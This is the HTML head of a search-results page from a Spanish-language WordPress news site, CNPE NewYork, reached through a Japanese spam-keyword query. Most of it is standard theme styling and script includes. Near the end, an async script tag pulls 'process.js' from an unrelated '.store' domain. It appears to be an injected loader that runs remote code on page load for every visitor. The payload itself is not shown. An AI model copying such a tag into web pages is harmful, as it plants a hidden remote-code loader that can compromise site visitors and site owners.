

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/?s=90s%20%E3%83%AC%E3%82%A2%20%E6%97%A5%E6%9C%AC%E8%A3%BD%20%E3%83%8B%E3%83%83%E3%83%88%20%E5%8F%A4%E7%9D%80%20%E3%83%B4%E3%82%A3%E3%83%B3%E3%83%86%E3%83%BC%E3%82%B8%20%E3%83%8F%E3%83%BC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%A8%E3%82%A4%E3%83%9F%E3%82%B9%20%E5%B8%8C%E5%B0%91Da.a88h4
body_size: 14477
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Resultados de la búsqueda de «90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4» &#8211; CNPE NewYork</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Resultados de búsqueda del feed «90s レア 日本製 ニット 古着 ヴィンテージ ハーディーエイミス 希少Da.a88h4»" href="https://cnpenewyorknoticias.com/search/90s+%E3%83%AC%E3%82%A2+%E6%97%A5%E6%9C%AC%E8%A3%BD+%E3%83%8B%E3%83%83%E3%83%88+%E5%8F%A4%E7%9D%80+%E3%83%B4%E3%82%A3%E3%83%B3%E3%83%86%E3%83%BC%E3%82%B8+%E3%83%8F%E3%83%BC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%A8%E3%82%A4%E3%83%9F%E3%82%B9+%E5%B8%8C%E5%B0%91Da.a88h4/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
